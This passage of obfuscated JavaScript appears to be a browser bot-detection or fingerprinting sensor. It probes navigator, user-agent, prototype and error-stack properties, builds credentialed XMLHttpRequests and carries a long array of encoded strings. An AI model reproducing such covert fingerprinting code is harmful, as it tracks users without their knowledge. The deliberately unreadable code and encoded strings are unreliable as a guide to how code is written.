XJ()[TB(UY)],Zw('',[][[]]))?XJ()[TB(GV)].call(null,VG,b1(b1(O0)),hD):XJ()[TB(vM)].apply(null,[jW,VG,Qw])](NK[VV]),Px[Z0()[C6(Am)](UY,BK,QQ,Ll)][t6()[B7(F4)].apply(null,[pt,wH])][NK[L3]]);var TxO=hdO?lX()[Fn(l1)](zF,KUf,CN):Z0()[C6(l1)](sn,b1(b1(l1)),Qj,L3);var tZf;return j2.pop(),tZf=TxO,tZf;}else{var zNf;return j2.pop(),zNf=mUO,zNf;}}catch(WZf){j2.splice(c3(Urf,l1),Infinity,jF);var ldO;return j2.pop(),ldO=mUO,ldO;}j2.pop();}break;case LI:{j2.push(XW);try{var QWf=j2.length;var MUO=b1(b1(rc));var dhO=O0;var GUO=Px[n3(typeof t6()[B7(jT)],Zw('',[][[]]))?t6()[B7(CK)].apply(null,[lZ,tF]):t6()[B7(P7)](p5,dLf)][n2(typeof t6()[B7(lT)],Zw([],[][[]]))?t6()[B7(P7)].apply(null,[LQ,Pr]):t6()[B7(Ts)](fq,Udf)](Px[G4()[xK(rs)](npf,Nn)][lX()[Fn(tA)](GV,V1,b1(b1(l1)))],lX()[Fn(f1)](HG,kn,lm));if(GUO){dhO++;b1(b1(GUO[lX()[Fn(Zq)](xN,hX,VG)]))&&v6(GUO[lX()[Fn(Zq)](xN,hX,vM)][t6()[B7(zV)](qdf,wB)]()[Z0()[C6(Ys)](rD,V5,Ec,HH)](Z0()[C6(HH)].apply(null,[cQ,QT,m0,mQ])),qv(l1))&&dhO++;}var TcO=dhO[t6()[B7(zV)](qdf,wB)]();var bUO;return j2.pop(),bUO=TcO,bUO;}catch(EcO){j2.splice(c3(QWf,l1),Infinity,XW);var nxO;return nxO=Z0()[C6(Ln)](bn,b1(b1({})),gj,wB),j2.pop(),nxO;}j2.pop();}break;case tE:{j2.push(fxf);if(Px[t6()[B7(hY)](Gw,W8)][Z0()[C6(rD)].apply(null,[gH,cQ,XA,g5])]){if(Px[t6()[B7(CK)].call(null,sM,tF)][t6()[B7(Ts)].call(null,R2,Udf)](Px[t6()[B7(hY)](Gw,W8)][Z0()[C6(rD)].call(null,b1([]),SM,XA,g5)][lX()[Fn(tA)].call(null,GV,GM,C4)],n3(typeof m7()[Q1(NB)],Zw([],[][[]]))?m7()[Q1(GH)](Hm,vQ,VG,BV):m7()[Q1(L3)].apply(null,[Ln,Cs,Im,lJ]))){var tzO;return tzO=lX()[Fn(l1)].apply(null,[zF,FQ,C4]),j2.pop(),tzO;}var HxO;return HxO=n3(typeof m7()[Q1(cQ)],Zw([],[][[]]))?m7()[Q1(zF)](CN,OX,OQ,hY):m7()[Q1(L3)](VG,sZ,Ys,cF),j2.pop(),HxO;}var D9O;return D9O=n3(typeof Z0()[C6(rW)],'undefined')?Z0()[C6(Ln)](mQ,r5,Q2,wB):Z0()[C6(DT)](vK,jT,xr,XLf),j2.pop(),D9O;}break;case dp:{j2.push(XF);var rOO;return rOO=b1(l2(lX()[Fn(tA)](GV,Fj,Ts),Px[t6()[B7(hY)](lxf,W8)][n2(typeof Z0()[C6(W8)],Zw([],[][[]]))?Z0()[C6(DT)](Gm,P7,Pzf,GD):Z0()[C6(Ks)](b1(O0),Ks,HD,ZLf)][xW()[tD(wH)](IY,VG,Ts,C2,Ml)][Z0()[C6(rW)].call(null,xN,lm,lxf,RY)])||l2(n2(typeof lX()[Fn(zY)],'undefined')?lX()[Fn(C2)](Shf,Ocf,HH):lX()[Fn(tA)](GV,Fj,rW),Px[t6()[B7(hY)].apply(null,[lxf,W8])][Z0()[C6(Ks)].call(null,Im,Ln,HD,ZLf)][xW()[tD(wH)](IY,VG,g5,C2,hF)][XJ()[TB(HH)](V5,Hm,l9f)])),j2.pop(),rOO;}break;case wc:{j2.push(S4);try{var hgO=j2.length;var ddO=b1(c9);var N9O=new (Px[t6()[B7(hY)].call(null,Fj,W8)][n2(typeof Z0()[C6(OQ)],Zw('',[][[]]))?Z0()[C6(DT)].apply(null,[OQ,GH,nPf,pcf]):Z0()[C6(Ks)](Ys,VD,sA,ZLf)][xW()[tD(wH)].call(null,ZUf,VG,C4,C2,b1(l1))][n2(typeof Z0()[C6(wH)],Zw('',[][[]]))?Z0()[C6(DT)](b1([]),lT,XF,OJ):Z0()[C6(rW)].call(null,OQ,SM,Fj,RY)])();var qNf=new (Px[t6()[B7(hY)].call(null,Fj,W8)][Z0()[C6(Ks)].apply(null,[mQ,Km,sA,ZLf])][xW()[tD(wH)](ZUf,VG,PK,C2,HG)][XJ()[TB(HH)].call(null,V5,b1({}),ff)])();var HWf;return j2.pop(),HWf=b1(c9),HWf;}catch(Vrf){j2.splice(c3(hgO,l1),Infinity,S4);var WUO;return WUO=n2(Vrf[n2(typeof m7()[Q1(Hm)],Zw([],[][[]]))?m7()[Q1(L3)](wB,MZ,DQ,xN):m7()[Q1(hY)](Nq,Dt,b1({}),Fs)][G4()[xK(CK)](Qzf,m1)],n2(typeof t6()[B7(zV)],Zw([],[][[]]))?t6()[B7(P7)].call(null,UB,PK):t6()[B7(lT)].apply(null,[Z2,jT])),j2.pop(),WUO;}j2.pop();}break;case Rz:{j2.push(mN);if(b1(Px[t6()[B7(hY)].apply(null,[zq,W8])][m7()[Q1(AG)].call(null,Qq,Wj,C4,HH)])){var U9O=n2(typeof Px[t6()[B7(hY)].call(null,zq,W8)][n3(typeof m7()[Q1(dM)],'undefined')?m7()[Q1(rG)](vK,UA,Z5,BK):m7()[Q1(L3)](wH,cN,rW,sn)],lX()[Fn(q7)](Bm,j6,b1(l1)))?lX()[Fn(l1)].call(null,zF,EN,gH):n2(typeof m7()[Q1(HG)],'undefined')?m7()[Q1(L3)].call(null,CN,Z5,Z5,cN):m7()[Q1(zF)].call(null,AV,AX,b1(b1({})),hY);var frf;return j2.pop(),frf=U9O,frf;}var GfO;return GfO=Z0()[C6(Ln)](VD,HH,n8,wB),j2.pop(),GfO;}break;case rI:{j2.push(rpf);var sUO=m7()[Q1(W8)].call(null,b1(b1({})),In,Ys,CN);var GQf=b1(b1(rc));try{var Mrf=j2.length;var MQf=b1({});var jNf=O0;try{var jWf=Px[n3(typeof t6()[B7(BK)],'undefined')?t6()[B7(gB)].call(null,Ehf,b4):t6()[B7(P7)](Tgf,ql)][n2(typeof lX()[Fn(dH)],'undefined')?lX()[Fn(C2)].call(null,Xr,MD,b1(O0)):lX()[Fn(tA)](GV,s2,C2)][t6()[B7(zV)](nLf,wB)];Px[t6()[B7(CK)](YH,tF)][G4()[xK(hY)](P7,cgf)](jWf)[t6()[B7(zV)](nLf,wB)]();}catch(XdO){j2.splice(c3(Mrf,l1),Infinity,rpf);if(XdO[lX()[Fn(BK)](sn,YZ,HG)]&&n2(typeof XdO[lX()[Fn(BK)](sn,YZ,Km)],t6()[B7(dM)](Odf,zY))){XdO[lX()[Fn(BK)].call(null,sn,YZ,tA)][G4()[xK(wH)].call(null,BV,qC)](t6()[B7(UY)](Q7,CN))[lX()[Fn(Nq)](nY,Ucf,W2)](function(bcO){j2.push(bH);if(bcO[n3(typeof Z0()[C6(PT)],'undefined')?Z0()[C6(NB)](Qs,kT,d1,VD):Z0()[C6(DT)].apply(null,[NB,CN,vB,YLf])](n2(typeof Mt()[LB(vM)],Zw([],[][[]]))?Mt()[LB(L3)](Km,VG,CD,kLf):Mt()[LB(Y8)](zJ,cQ,cr,j4))){GQf=b1(b1(c9));}if(bcO[n3(typeof Z0()[C6(PK)],Zw('',[][[]]))?Z0()[C6(NB)](Fs,b1(l1),d1,VD):Z0()[C6(DT)](DW,C4,MY,PW)](t6()[B7(tm)](w7,mQ))){jNf++;}j2.pop();});}}sUO=n2(jNf,Z7)||GQf?lX()[Fn(l1)].call(null,zF,zgf,CK):Z0()[C6(l1)](xN,Gm,Xx,L3);}catch(vUO){j2.splice(c3(Mrf,l1),Infinity,rpf);sUO=Z0()[C6(Zq)](Ks,HH,UUf,VY);}var whO;return j2.pop(),whO=sUO,whO;}break;case PL:{j2.push(ddf);var gxO=Z0()[C6(Ln)](dM,f1,D2,wB);try{var LPO=j2.length;var ENf=b1({});gxO=n3(typeof Px[n3(typeof lX()[Fn(W8)],Zw('',[][[]]))?lX()[Fn(Ts)](VG,HR,Im):lX()[Fn(C2)].apply(null,[Uxf,Kff,JD])],n3(typeof lX()[Fn(vK)],'undefined')?lX()[Fn(q7)](Bm,NM,L3):lX()[Fn(C2)].apply(null,[LIf,hPf,HH]))?lX()[Fn(l1)](zF,hG,r5):Z0()[C6(l1)](Y8,b1({}),F1,L3);}catch(T9O){j2.splice(c3(LPO,l1),Infinity,ddf);gxO=Z0()[C6(Zq)].call(null,b1(b1({})),pD,rb,VY);}var WQf;return j2.pop(),WQf=gxO,WQf;}break;case NE:{j2.push(bPf);var VNf=Z0()[C6(Ln)](b1(b1({})),zF,BR,wB);try{var wNf=j2.length;var gUO=b1({});VNf=Px[Z0()[C6(kT)](FK,b1(b1([])),J0,YW)][lX()[Fn(tA)].apply(null,[GV,sX,BK])][m7()[Q1(Y8)].apply(null,[b1([]),W1,b1(l1),sn])](Z0()[C6(ft)].apply(null,[vK,zF,j9,Ys]))?lX()[Fn(l1)](zF,f6,zV):n3(typeof Z0()[C6(Ml)],'undefined')?Z0()[C6(l1)](Qq,GH,Vj,L3):Z0()[C6(DT)](Qs,wB,WIf,ppf);}catch(jPO){j2.splice(c3(wNf,l1),Infinity,bPf);VNf=Z0()[C6(Zq)].call(null,b1(b1(O0)),b1(O0),jP,VY);}var HfO;return j2.pop(),HfO=VNf,HfO;}break;case kg:{j2.push(FLf);var cxO=Z0()[C6(Ln)](b1(O0),pD,F3,wB);try{var LOO=j2.length;var n9O=b1(b1(rc));cxO=n3(typeof Px[fw()[TJ(W8)](Cs,rG,HG,qzf,tv,OQ)],lX()[Fn(q7)].apply(null,[Bm,Ew,q7]))?lX()[Fn(l1)](zF,ELf,b1(l1)):Z0()[C6(l1)](hY,qV,X2,L3);}catch(YcO){j2.splice(c3(LOO,l1),Infinity,FLf);cxO=Z0()[C6(Zq)](SF,W2,n1,VY);}var hOO;return j2.pop(),hOO=cxO,hOO;}break;case jc:{j2.push(PG);var ZOO=l2(G4()[xK(V5)].apply(null,[tv,Hw]),Px[t6()[B7(hY)].call(null,jk,W8)])||v6(Px[Z0()[C6(Am)](b1({}),rW,Yn,Ll)][n3(typeof XJ()[TB(W2)],Zw([],[][[]]))?XJ()[TB(rW)].apply(null,[f1,Ln,p8]):XJ()[TB(vM)](RB,O0,FK)],O0)||v6(Px[n2(typeof Z0()[C6(QT)],Zw('',[][[]]))?Z0()[C6(DT)].apply(null,[lm,b1({}),cG,kY]):Z0()[C6(Am)](zV,LX,Yn,Ll)][Mt()[LB(Bl)](I8,Qs,nT,mQ)],O0);var GIO=Px[n3(typeof t6()[B7(bn)],Zw('',[][[]]))?t6()[B7(hY)].apply(null,[jk,W8]):t6()[B7(P7)](EV,q9f)][Z0()[C6(Ml)](GV,DT,gq,rs)](m7()[Q1(f1)].call(null,b1(b1(O0)),nR,b1(b1(O0)),VD))[n3(typeof xW()[tD(LX)],Zw([],[][[]]))?xW()[tD(j4)].apply(null,[I8,nPf,qV,C2,Ts]):xW()[tD(q7)](JLf,Zcf,W8,vhf,hF)];var g9O=Px[t6()[B7(hY)](jk,W8)][Z0()[C6(Ml)].apply(null,[l1,b1(b1(l1)),gq,rs])](fw()[TJ(OV)](mt,Z5,zV,YJ,Ks,lT))[xW()[tD(j4)].call(null,I8,nPf,dH,C2,dH)];var IPO=Px[t6()[B7(hY)](jk,W8)][Z0()[C6(Ml)].apply(null,[b1(b1({})),Zq,gq,rs])](lX()[Fn(Z5)](lm,G8,b1(b1({}))))[xW()[tD(j4)].call(null,I8,nPf,FF,C2,VD)];var Qrf;return Qrf=(n3(typeof m7()[Q1(Ts)],'undefined')?m7()[Q1(LX)](Qq,HX,rs,VV):m7()[Q1(L3)].apply(null,[Bl,jr,b1(b1([])),jff]))[G4()[xK(OV)].apply(null,[ps,gX])](ZOO?lX()[Fn(l1)](zF,AR,CK):n3(typeof Z0()[C6(sn)],Zw([],[][[]]))?Z0()[C6(l1)](r5,r5,Kv,L3):Z0()[C6(DT)].apply(null,[hY,b1([]),DLf,gK]),n3(typeof xW()[tD(L3)],Zw([],[][[]]))?xW()[tD(CK)](ZA,jF,DT,l1,b1(l1)):xW()[tD(q7)](hN,mdf,Hm,Xs,VV))[G4()[xK(OV)](ps,gX)](GIO?lX()[Fn(l1)].apply(null,[zF,AR,OQ]):Z0()[C6(l1)](PK,l1,Kv,L3),xW()[tD(CK)](ZA,jF,C4,l1,b1(O0)))[n3(typeof G4()[xK(Qs)],'undefined')?G4()[xK(OV)].call(null,ps,gX):G4()[xK(OQ)].apply(null,[p4,Tgf])](g9O?n2(typeof lX()[Fn(Im)],Zw('',[][[]]))?lX()[Fn(C2)].call(null,zY,hcf,gB):lX()[Fn(l1)].apply(null,[zF,AR,b1(b1({}))]):Z0()[C6(l1)].call(null,vK,Z7,Kv,L3),xW()[tD(CK)](ZA,jF,Qw,l1,b1(b1(l1))))[n3(typeof G4()[xK(mQ)],Zw('',[][[]]))?G4()[xK(OV)].apply(null,[ps,gX]):G4()[xK(OQ)].call(null,dV,H4)](IPO?lX()[Fn(l1)](zF,AR,Km):Z0()[C6(l1)](b1(l1),UY,Kv,L3)),j2.pop(),Qrf;}break;case Vz:{j2.push(ZLf);try{var DPO=j2.length;var DZf=b1(c9);var gOO=NK[L3];var vQf=Px[t6()[B7(CK)](Izf,tF)][t6()[B7(Ts)].call(null,MPf,Udf)](Px[XJ()[TB(hY)](OQ,kT,qC)],n2(typeof lX()[Fn(L3)],'undefined')?lX()[Fn(C2)].call(null,Il,JB,DW):lX()[Fn(g5)].apply(null,[hLf,Nr,Zq]));if(vQf){gOO++;if(vQf[t6()[B7(mQ)](bIf,F5)]){vQf=vQf[t6()[B7(mQ)](bIf,F5)];gOO+=Zw(cT(vQf[t6()[B7(O0)](xcf,Ln)]&&n2(vQf[t6()[B7(O0)](xcf,Ln)],l1),l1),cT(vQf[n2(typeof G4()[xK(UY)],Zw([],[][[]]))?G4()[xK(OQ)](T9f,kJ):G4()[xK(CK)](Qzf,Hhf)]&&n2(vQf[G4()[xK(CK)].apply(null,[Qzf,Hhf])],n3(typeof lX()[Fn(JD)],Zw('',[][[]]))?lX()[Fn(g5)](hLf,Nr,Ys):lX()[Fn(C2)].apply(null,[bPf,xhf,Xl])),L3));}}var Prf;return Prf=gOO[n3(typeof t6()[B7(q7)],Zw([],[][[]]))?t6()[B7(zV)](QQ,wB):t6()[B7(P7)](SIf,Cgf)](),j2.pop(),Prf;}catch(GxO){j2.splice(c3(DPO,l1),Infinity,ZLf);var B9O;return B9O=Z0()[C6(Ln)](zV,JD,vB,wB),j2.pop(),B9O;}j2.pop();}break;}};var ZD=function(ccO,txO){return ccO!=txO;};var pZ=function(){if(Px["Date"]["now"]&&typeof Px["Date"]["now"]()==='number'){return Px["Math"]["round"](Px["Date"]["now"]()/1000);}else{return Px["Math"]["round"](+new (Px["Date"])()/1000);}};var ltf=function(IQf){if(IQf===undefined||IQf==null){return 0;}var EZf=IQf["replace"](/[\w\s]/gi,'');return EZf["length"];};var fm=function(pcO,GOO){return pcO*GOO;};var qA=function(KxO,MZf){return KxO<MZf;};var INf=function(PxO){var ZPO=1;var nPO=[];var BIO=Px["Math"]["sqrt"](PxO);while(ZPO<=BIO&&nPO["length"]<6){if(PxO%ZPO===0){if(PxO/ZPO===ZPO){nPO["push"](ZPO);}else{nPO["push"](ZPO,PxO/ZPO);}}ZPO=ZPO+1;}return nPO;};var Tkf=function(){var czO;if(typeof Px["window"]["XMLHttpRequest"]!=='undefined'){czO=new (Px["window"]["XMLHttpRequest"])();}else if(typeof Px["window"]["XDomainRequest"]!=='undefined'){czO=new (Px["window"]["XDomainRequest"])();czO["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof Px["Function"])this["onreadystatechange"]();};}else{czO=new (Px["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof czO["withCredentials"]!=='undefined'){czO["withCredentials"]=true;}return czO;};var WOO=function(Rrf){var xfO=0;for(var vhO=0;vhO<Rrf["length"];vhO++){xfO=xfO+Rrf["charCodeAt"](vhO);}return xfO;};function Cx(){Pz=[]['\x65\x6e\x74\x72\x69\x65\x73']();if(typeof window!==[]+[][[]]){Px=window;}else if(typeof global!==''+[][[]]){Px=global;}else{Px=this;}}var qgO=function(){return (Pz.sjs_se_global_subkey?Pz.sjs_se_global_subkey.push(YV):Pz.sjs_se_global_subkey=[YV])&&Pz.sjs_se_global_subkey;};var v6=function(rhO,HIO){return rhO>HIO;};var WD=function(TfO,AxO){return TfO>>AxO;};var JOO=function(){return l7.apply(this,[rc,arguments]);};var DdO=function(WNf,R9O){return WNf^R9O;};var Kxf=function(){return Px["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var dOf=function(mQf){if(mQf==null)return -1;try{var ShO=0;for(var pEO=0;pEO<mQf["length"];pEO++){var jdO=mQf["charCodeAt"](pEO);if(jdO<128){ShO=ShO+jdO;}}return ShO;}catch(tPO){return -2;}};var TNf=function(pfO){return Px["Math"]["floor"](Px["Math"]["random"]()*pfO["length"]);};var m9O=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var sIO=function(){return l7.apply(this,[MS,arguments]);};var rPf=function(CZf,hcO){var nNf=Px["Math"]["round"](Px["Math"]["random"]()*(hcO-CZf)+CZf);return nNf;};var crf=function(){return [];};var bZ=function(kdO,SdO){return kdO>>>SdO|kdO<<32-SdO;};var ncO=function(){return J3.apply(this,[fO,arguments]);};var cQf=function(){return ["\n\bB_8DW","%:/\vVH",".\fG^\"EK*$+(","<2%YT",",\vRa-O}5&,/VE9DK","}","#=Rw YO\n","TG,6(Tp\x40-:;","73&BE#[O\n(<2*\bYE>YB$!","(TY/W\x40$\x3f","$%5\nZ^8_A","fO\n)9[E","J\"&1\f\tC","jVN","7.\x00RC","PA9`K%<.","WM$ /\x00^]%BWS$%9\x07D","U\\ET","$qa","t","-BG\b$sR_8",";^G)","::\nvE8D","::","\x07","6R_8","53^\\)Y[\np\x3fAT","&6(.ZT<WJ\r","\"22D","8EJ","c`3\x00\x00,#hc\txj;60rs\vz","g~b","$\'","%dK\r$\'","^6\x40WwCL\x3fXeTF`4v|yL/*!YTus","6=7[P5S\\^6.X_lfB\v&:2","^W","\t\\T5RA\t/","[\r$!",".\nG",")*,","XD/^K%","W!^","1&\f\tST>S\\","PT8wZ\n3:>R","%\fE~*tG\f5;","\n\bZA SZ",";3!3GRI8DO5:2GXS*C] \'5\tZ)O]P","_Z,",",68\x00sT:_M2","ZBW\x401&0\b^^\"`G6 \x07U])R","d","5\x07r","G]-BH3>\n\fDX#X","6!9","8.Y_","is\f{=u\x07vROw/o[NvuB,#9\rN\bp>DO\x07e","T-F};6\x00\n^E","55\f\vSB","\rD","*\x00\r","+\b^_\tN^\f$ /\x00\bYt>DA\f","\t(=8dR#FK;3!3","[A\b=2\fdR>SK","KTF)X","ozvy\tc1c","eK\f7:\x3f\f0XC\'S\\","ST",".CL-6/","( |\x07\bC-X-:8IYD!X-&9I\bQ8O^a9\n^B\x3f_A21\f",":2EES^ 09YESV\n","\x40","]Nqa","b%ZX3\x3f5CZ[l2","PT8sV\n$=/\x00\bY","Z)O^\f$ /","\tV]","Y)W","","BK\r5","O\r8=\x3f RC-BA\f","2>\n\f","\nVIY[)3\x00\tCB","Z7\x3f","E|","","\x3fSZ","+SZ:$%5\nsP8W","53ED\x3fBK","C"," W\x4042;\f","2:;\x07[B","R#ZA\f6,","R]8Wc%6","/!9\bNB8WZ\";=\x07\x00R","\n\bY_)UZ","*ZA3","8.`","!2+\bC","X_)","\x3f2*2\n.CT>WZ3","QW)UZ76\bR","&/\b\x00R","l^.\\K5s\fPX\"k","!Y[\r$73\t","9.<;t-DZa0\x00X\"","H\"5","\f.&2\r","$9\v\f^E:_]#:0\x00NR$W\x40$","QK\n!3\bCH<Sa","Oq\bU4=\x3fX_lB\fh(.\fBC\"ZCc5)\x07CX#X\fC|\'%XWleW#<0OAB5[L-qaTNA)YH^*1\v\b[%BK\f \'3XQD\"UZ.=tNLC)B[\f/s(R^*Z{5)\x07CX#X\nh(.\fBC\"ZXgq:\tTE%Y\x40\\|n(R^*}\x07,13AEbUA2\'.C^>\vC*1\v\b[jBC|\x00%X]bF\\5<(RnEW#<0K]CH<SAa\'!ECeKH\v/0(\x00\bY>\x07c&/\fGDE>_M\nch.TB_/BG/{uRE9D\x40^$.gE)\vUm=a&]T/B\x003<(NA)AC/}4\bxF\"f\\16.XqyL$0(GRW%XK.3<,\fCH0JH\v/0(\x00\bY8\\R$z\'<ElqS\x00\b \x3f)\fPqH\v/0(\x00\bYq\vZ\x07163GdH!TA~\x00%X]vMSR4n=GCT>WZ3/ K\'wX8S\\5<.KKT\f-O\r8=\x3f RC-BA\f=/~)\'VB5XM756.\bXCnBC }(4CC%XI* 4 Ewq8Y}\n3:23VVn\rH\v/0(\x00\bY*ZR39\x40ET8C\\a>TEbRK(=99XA)DZ\x07i\'pKLG-Z[{6p\f\tB\\)DO-6fHWR#XH&&.\b[TvR6!5U])\fN<zp<El1B\\\x07:5tnS \'\x3fOC7P4=\x3fX_dB\fm6uRE9D\x40^5\b.4ZRL1P[\"\'5\tBdB\fm6p\x07NLG-D|!zOA>YZ5*,\fG^_\x3fBO\"63GA>\fXR n\v\rRR8M\f$2(\fOX<DA\n.\'%9\v\x406s6A\tKMk\x07E36(Y%ORc\f5\x07XZ)720\r}dBm&uNP1P[\"\'5\tYdB\fm6uEH7DK\n4!2NA)\f\f.!1\b\v-DID5}\x3f\b\v[>KW<.\x3f\bTYdB\x0736(YJ8O^{q(XFnO\f&i(JTbA\\1n/RVClF<h:\tTE%Y\x40^7{uQD\"UZ.=|OJ1P[\"\'5\tUdU72.I\x00\nJ1\rHV&)EOQD\"UZ.=t\x40ET8C\\a\'4\x00Je\rX3s1T(U[)UZP&6(9XE#BW$:E\n\\jCV,{A<je\tgu+HZ\n_jAP\"20O\x409\bXi4aN\fG-D|7rXE#BW$n*GE^8YZ\x0716a&]T/B\x0036=Ve\rH\v/0(\x00\bY\tZW:\b~\x07OEn\f\n)!3E>SZ\v3=~4IQ^>sO){tYR8_Ai!uE`DV\'&2\n^^\"ZW:!9E_lBF2}\x00\tA^\'S\fm\'uNLeS4=\x3fX_lN\fm6uB_/BG/s2AP`Ch(*\b]q^\f:EPe\rGiq(XFnC-}(R7\x40O\fa5aIVC+]C\'}*\b\vBTwDK\n4!2InYL$0(KZ\nEdE\x07Xg<r\n[]dE\\\f=^Eno!9\b[G)]P\f=^EeZ$=tAB_/BG/{(\x40YnXK5qpKB/SWm{:\tTE%Y\x40V5z\'\x07OE$DA\tc(EReK\x07W{6rD^ \x40KV2zrR_dH\v/0(\x00\bY8Uo%=R\f8[V\'z!\x40KW9XM\n(<2AJ>SZ\v3=|\x07OE$DA\tc(EReK\x07W<0tIVC+S\b !|\b\\^8^G\rmq\x00\tA^\'S\fR:%=R\v*C\x405:3\x07OC>U4=\x3fX_lYW:!9E_lXK\ta6tAB_/BG/{9E\bJ\"ZR39E\bLeS\f$\')\tPqWo\'4\f\t^`Y\x07D.{uL*C\x405:3\x07G{8\\R$z\'E\"\v\f\r4 ,\f\tST(eZ3\'~RRE9D\x40^\'&2\n^^\"AR(z\'\x00)NK4\'5\x07\x00\fq\v\x40W5;._)A;3!3Ov)XK\f \'3G^BlWB\f$28GED\"XG&quRQnUA1\x3f9Sq\vh(5OE$DA\tcnaT\bE$DA\ta:gCD>XU\b \x3f)\f]A^%RNm73\x07\r|KS.!t\fIZT8^A|<p\fIVC+\vGEzz\'E-\vKP%60\f\x00VE)\rGi2uVClC!i2p\fN\fX*[W:::A\n\fqF\x07.=(\x00\tBTwDK\n4!2IJL%P\\/6$E\n\fqS\x00$\'4TbEK5n9G8DT\"Bo2.\\R]\x3fS\'{~E^;C|6rCY#R\x07(5tKBB<S\x40$7EEn\vC/z(XFlX\\\"<1\vRE)R\fR$}=\x00\fTbRG\r12(\nrI/S^\n(<2AP>Q\x07$\x3f/\fEET8C\\cnaT\\)BF%uz\fIVS>C^\niq.\fBC\"o2.N\f_qK$0)YVn\rX3s\x3fTE`Dhh5O_#DC-qaTZT8O^h(5OY\f)J/6cKX\\<ZK\n$7~SEDD\x3fFK%680R](o2.Z\n\f<M/\'5\x07R\n>SZ\v3=\'[D)\fMP !;EX_)\fKP%<2\fJ8^\\6qaTZT8O^gut\x07ZR#[^$\'9\rETb[K\n)<8TECY>YY\\m6r\bP\f/O\f&z!QD\"UZ.=|6OC>U\b !|\fZE!SZ.7p\x07ZC%BK\f \'3<Rlw_HV7<5\rG\x07\fq\v\x40W36(Y>J-6;\bR\f\"CBmq(XFn\vC$uzI^E)DO\n.!rCD>X\bXi!rCY#R\\36(Y`D\x0034a\b^Ul!i\'pN8^\\6qaTZE!SZ.7uC)B[\f/q}TZRj\\P,6(\bS\fnBF\f.$~EP>Q$$|=GT\tD\\3{~=R%BK\f \'3GS^)E.\'|XG%RK^ s{KLRn$\'4e^E72.I\b\nYdX\no:(\fVE#D\fo2.N\fX*\f\n)!3E\n\fqY\x00\n8#9\x40RE9D\x40^3}1\f_^(\v\f\n)!3ECbW\\|<r\bP>J-6;\bR\f\"CBm#gE%\vAP !;RRE9D\x40^(l5GX_)\t\f\'rDD B`,6TG-Z[m!r\x07OEqB\x00$+(%\bTnDK\n4!2KF\n\f>C5;3\rA>C5;3\rZ_)NZ\\m!r\bP\f:YGacuEU)ZK \'9T\tB] ^W{:fA\\)BF%n~E^;\fo2.ZYT;z\x0716XCdG\n$!=\bE>S]\v-\'|\x00_#B/s3\v\rRR8\x07R3}8\f\vRV-BKC/&0KG1P[\"\'5\t~dB\x0772.I\nJ8DW2.0f<\x07l1\r^(=|A>M504%\bT\f8m#hnIY8\bV3}:\x00\tV] Ob\"n(2Uj>O56.%\bT\f8m#h(D8DW;/\'.\x00D<C]i!uB_/BG/sAJ:W\\^3n(GX\\<ZK\n(<2LLwD\x00\n8#9TEY^>[Oc8\f\vRE)\\P !;ER#[^$\'5\t\nC1P[\"\'5\t[dB\x075;5ICC5s\x40\n3:9ZlJ8DW2.0fKX^8S#m\'r\bEt-UFV(D`BF2}.\fREdW<5)\x07CX#X0i\'uQ8U\b !|ZCj9k\'{.\x40RE9D\x40^3}\x3f\b\v[8\'{~YR8_AcnaGT#P\no=9C)B[\f/s(RQm_]0 tI[T\"QZhz\'E)\vOm=aYR8_Aa!t\x40Q^>Uj6`I[T\"QZzz5OX/WBi\'p\fNC)B[\f/s.GV]9S\n6EU#XKC`bp\\ET8C\\a!r[D)\vX(7|YKE(Y\x40|rlEJ\n>SZ\v3=|\x07IYT4B<..\fBC\"M\x409\'f(JW9XM\n(<2I&7DK\n4!2V]9S\b.:8IWU#XKD`c!RE9D\x40^8},\bC^8O^|7p\x00OUnUA2\'.C^>720\rU`UA\':;VS S_q.uEU`M/ (TE#D\fR:%=R\v5M/55EP.ZKD`c!\x40KN(_]-2%\'ZTqPm\x3fpK R_)DO\n.!\tTE%Y\x40\\h9GDv)XK\f \'3!B_/BG/n:\tTE%Y\x40V5z\'E>\v\f4=\x3fX_n\v\n8#9EjZP\"<2ED/BA\fz!9E_m\\Xg{.TZ\nH0J\f9$=9C^>p[\"\'5\t\fq\v\fo75[P5xO$/ IYP!S\x07W<9G\nVC\'\vH\v/0(\x00\bY8U\f$\')\t~.\\K5}/\fgC#BA\n8#9&\b~.\\K5}/\fgC#BA\n8#9&E`R\x07Di\'r68GC#BA!n8EE`Z\\62\fVE#Dh\v/0(\x00\bYe\no#.XE5FKC16\fC/DK56t\vNE1KP $.\b\nW9XM\n(<2AJ>SZ\v3=\'68VF-_ZD5.!E\"IbF\\5<(R`Po#.XE5FKR\"tYR8_Aiz\'CD>X\n):/N)o\r8=\x3f RC-BA\f|+p\fIVB5XMC\'&2\n^^\"ZR32E\bXeMX(7|YZ\n\f%\bV(n\f\bZX\x3fS\x07E72.I\n_)Ai tKE\"AWm:uRRE9D\x40^$}5 R_)DO\n.!\tTE%Y\x40V3zc\b]V\"SV\nizrR_dH\v/0(\x00\bY8U\f$\')\tEbRA$l(GV]9So=91\x07mt\vNWdTmq\f\tRC-BA\fczpOU94=\x3fX_dU\f$\')\tE$_]hzpOUnBA-5!5\x07\x00dP[\"\'5\t7DK\n4!2K<XS&SM\na9\x07EP8Y\\#c.u\x40KR\'SW\r|5)\x07CX#X\nh(*\bCqyL$0(A)\vu#z53OAP>\x40^(=|NR<C]i=uRRE9D\x40^$}.\fRC\x3fSWm5)\x07CX#X\niz\'\bEwS\x00$=;\f7\x40O\fa=a\fIG^<\x07E(5t\x07G^_lD\x07\f$\')\tEb\x40O46a\x07KC(Y\x40|rmEJC)B[\f/s(GX_)\vNm\'!KR:WB\v$ a\'K]<DA\n.\'%\nJ/Y\x40\r5!)\nXCv\\\f$ 9]QD\"UZ.=tNLX*Z( rRGq\n):/G\tRI8\vR5;5IDT\"B\n):/G8DT\"B\b.:8IWE$_]P%<2\fZ\x00`BF2}8\f\vRV-BKC/&0KCY%E\x00$\'4\n\"SV\nc(D-DIC7<5\rG\x078^G\ro\'.\"YE>_K\ro53\"VR$}Wmr(\x40XCd\x40O\fa!|\x00\tE$_]Wc\'~TZ\nCbUF3(AWjY\x00 \x3f0A_X\x3f\\Wgu}\x00yP\fo 0\x00R}\x07Xg{(Dj>k\b.:8IWL`EZ1i: